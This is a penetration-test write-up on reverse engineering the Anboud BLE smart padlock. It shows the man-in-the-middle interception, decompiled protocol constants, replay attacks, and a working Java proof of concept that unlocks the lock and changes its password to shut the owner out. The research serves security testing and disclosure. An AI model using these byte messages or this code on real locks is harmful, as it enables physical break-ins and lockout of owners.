
Reversing and Unlocking a BLE Padlock
A basic testing showcase of a commercial BLE-only padlock.
Introduction
In this article, we analyze a commercial padlock named Anboud and walk through the key phases that a security tester should follow when assessing a BLE enabled device.
Throughout the article series, we will use BLE:Bit, an in house tool we developed in 2020 that has helped uncover Bluetooth Low Energy vulnerabilities ever since.
How the BLE:Bit Controller works:
The BLE:Bit Controller is an Android application that communicates with its accompanying Java server, which runs on a computer such as a Raspberry Pi and is built on the BLE:Bit SDK.
When the application starts, the proxy settings must first be configured. Once the controller connects to the Java server, the BLE:Bit Central and BLE:Bit Peripheral devices attached to the Raspberry Pi can be controlled through the Android application by way of that server.
Using Controller version 1.0, we can inspect captured data and replay it to the peer device. We can also replay messages after modifying their contents.
Attack Scenario

We tested a smart lock that becomes active when pressed and then waits for a client to connect. The lock is supported by both Android and iOS applications. Once the Android application discovers the device, it connects to the lock, and pressing the unlock button in the vendor’s application unlocks it.
Our initial goal is to perform a man in the middle attack in order to better understand the application layer protocol used between the Android application and the BLE enabled device. To do this, we use both BLE:Bit Central and BLE:Bit Peripheral.

Both BLE:Bit devices are connected to a Raspberry Pi, which hosts the BLE:Bit server, as shown below.
We begin by launching the server with the following command:
java -jar BLEBit-server.jarBy default, the server listens on TCP port 9090. This information is required when configuring the BLE:Bit Controller Android application.
The image below shows the BLE:Bit configuration page. During setup, several options can be selected, including whether to include scan data. This matters because scan data often contains information that is different from the advertising data. The rogue BLE:Bit Peripheral must know exactly which data to advertise. If any required advertising data is omitted, the vendor’s Android application may fail to connect to the rogue device, or it may not connect at all.

When we click connect, the BLE:Bit Controller initiates a connection to the BLE:Bit server that we have started previously on our Raspberry Pi.
Then, we open the vendor’s android application in order to communicate with our rogue station and intercept any BLE traffic.
When the Android application is opened, it scans for nearby known devices that have previously been paired by checking their Bluetooth device addresses. If a known device is within range, the application automatically initiates a connection. In this case, the device on the other end will be our rogue BLE:Bit Peripheral.
The traffic can then be intercepted using the BLE:Bit Controller application.


The screen shows the different characteristics as well as the values being used. The W stands for Write and N stands for Notification. Write means, the vendor’s android app wants to send a message to the other peer (Lock), and Notification means the Lock wish to send a message back to the other peer device (vendor’s android app).
Understanding the Protocol
In order to understand the protocol, a bit of reverse engineer is required, targeting the protocol and the companion app.
The Reverse engineering of application was trivial as no-stripping has been performed to APK. Below we can see part of the class (com.chltec.base_blelock.module.protocol.BleLockProtocol) that contains some of the fields of the custom BLE protocol:
package com.chltec.base_blelock.module.protocol;
The status codes:
    public static final byte BLELOCK_STATE_CLOSE = (byte) 0;    // 0
    public static final byte BLELOCK_STATE_OPEN = (byte) 1;     // 1
    public static final byte CLOSE_BLELOCK = (byte) 2;          // 2
    public static final byte COMMAND_AUTH_PWD = (byte) 65;      // 41
    public static final byte COMMAND_ENERGY = (byte) 32;        // 20
    public static final byte COMMAND_KEY_OPERATE_PWD = (byte) 80; // 50
    public static final byte COMMAND_OPERATE_LOCK = (byte) 16;  // 10
    public static final byte COMMAND_SETTING_PWD_MODE = (byte) 96; // 60
    public static final byte COMMAND_SET_PASSWORD = (byte) 64;  // 40
    public static final byte COMMAND_STATUS = (byte) 48;        // 30
    public static final byte OPEN_BLELOCK = (byte) 1;           // 1
    public static final byte REQUEST_ID = (byte) 85;            // 55
    public static final byte RESPOND_ID = (byte) -86;           // aa
Method used for Setting Message for Password Authentication Message:
    public static byte[] buildSetAuthPassword(int password) {
        ByteBuffer byteBuffer = ByteBuffer.allocate(6);
        byteBuffer.put(REQUEST_ID);
        byteBuffer.put(COMMAND_SET_PASSWORD);
        byteBuffer.put(ByteUtil.hexStringToByteArray(String.format("%06x", new Object[]{Integer.valueOf(password)})));
        byteBuffer.put(checkSum(byteBuffer.array()));
        Log.d(AppConstants.DEBUG_TAG, new String(Hex.encodeHex(byteBuffer.array())));
        return byteBuffer.array();
    }
We can start decoding the protocol messages one by one starting from the very first message. It is sent from the master to the slave, in this case, that is the android application to smart lock.

Message 1: 0x01, 0x00.
The android application needs to enable notifications in order to be able to receive any value updates from the slave.

Message 2:
The message is deconstructed as shown below:

Message 3:
The message is deconstructed as shown below:

Message 4:

Message 5:
The final goal of this scenario is to be able, as attackers, to open the lock without the help of the true owner.
By clicking into the unlock button of the BLE smart lock we are able see the message and decode it:
Message 6:

It is now clear to us, that only 4 bytes are required to open the lock.
The Penetration Test
BLE Encryption & Authentication: Critical Severity
The android application does not apply any encryption method the BLE protocol supports, and no application-layer encryption is applied either.
Authentication
We have observed, that an authentication method is applied. This is not enough though, as anyone acting as MTIM may intercept the password message and unlock the lock, which is pretty much game over. Therefore, the smart lock is vulnerable to MiTM and sniffing attacks. We have not managed to bypass authentication though.
Replay Attacks: Critical Severity
Unauthorized Unlock of device - Critical
Since we now know which message triggers each action, the next step is to replay some of those messages, and in some cases modify them, to determine whether the receiving device accepts the replayed data. This testing will be carried out against both the Android application and the smart lock. As before, this can be done through the BLE:Bit Controller by swiping a message left or right. A dialog box will then appear asking whether we want to modify the data. At this stage, we will not make any changes.
To make the scenario more realistic, we will connect to the smart lock without the vendor’s Android application running. For this to work, the required data must already be stored in a database. This is handled by the BLE:Bit Controller application through its proxy configuration page.
As shown, we authenticated by reusing the same authentication message captured earlier and then unlocked the smart device with the same open lock message. The lock opened successfully.
This demonstrates that the Android application does not establish secure communication with the target device. As a result, sensitive information transmitted between the application and the lock is not properly protected, which compromises confidentiality.
Unlock Automatically
The lock’s implementation does not establish secure communication, which makes packet replay attacks possible. This raises an important question: how can an attacker change the password in a way that denies access to the legitimate user, while also preventing that user from resetting it?
By default, the smart lock does not support password reset. As a result, if an unauthorized party changes the password, the legitimate user can be permanently locked out.
To verify this behavior, we followed the same process described in the earlier replay attack. First, we performed the password change through the Android application. We then replayed the captured data to confirm that the password could be modified by an unauthorized actor. Because no encryption is used, anyone who knows the password can also change it. While this behavior is consistent with the current design and is not, by itself, a separate security issue, we include the method here to complete the assessment.
We also developed a small proof of concept using BLE:Bit SDK version 1.7. The code automatically discovers the lock and unlocks it as soon as it is detected.
This is relatively simple to implement with the BLE:Bit SDK, since the required functionality is readily available.
The first step is to create a Central Callback object.
CEBLEDeviceCallbackHandler devCallback = new CEBLEDeviceCallbackHandler();Then, the Central is created and configured:
ce = new CEController(startComm(prolific_ftdi), devCallback);
ce.sendConnectionParameters(9, 13, 0, 1000,  /*Scan*/ 500/*Interval*/, 400/*Window*/, 0/*Timeout*/, /*Connection*/  50, 40, 0xffff, false);
ce.sendBluetoothDeviceAddress("ff:55:ee:fe:4a:af", ConnectionTypesCommon.BITAddressType.STATIC_PRIVATE);
ce.configurePairing(ConnectionTypesCommon.PairingMethods.NO_IO, null);
ce.eraseBonds();
ce.finishSetup();
The following line will initiate the CE and start listening for the (any) target:
ce.connectNow(target, AddressType.PUBLIC_ADDR);Finally, the code below can be used to communicate by using the custom protocol, authenticate, unlock the lock and then alter the existing password:
byte [] auth = new byte[] {0x55, 0x41, 0x01, 0x02, (byte)0x03, 0x00};
checksum(auth);
byte [] open = new byte[] {0x55, 0x10, 0x01, 0x00};
checksum(open);
byte [] passmode = new byte[] {0x55, 0x60, 0x00};
checksum(passmode);
byte [] setpassword = new byte[] {0x55, 0x40, 0x02, 0x61, (byte)0xfc, 0};
checksum(setpassword);
// Authenticate and open lock
ce.writeData(auth, 0, auth.length, (short)41);
ce.writeData(open, 0, open.length, (short)41);
// Enter Password-change mode and alter password
ce.writeData(passmode, 0, passmode.length, (short)41);
ce.writeData(setpassword, 0, setpassword.length, (short)41);

ce.disconnect(19);
ce.terminate();
Compiling and running the Java code above allows an enabled smart lock to be unlocked and its password changed in just a few milliseconds.
It is also important to note that this is not the limit of what can be done. For instance, the battery level displayed in the Android application could also be modified. Because the message is transmitted through our BLE:Bit Controller, changing the battery indicator shown in the vendor’s app is straightforward. In this case, the same methods can be used, since they are essentially the same as the techniques already described.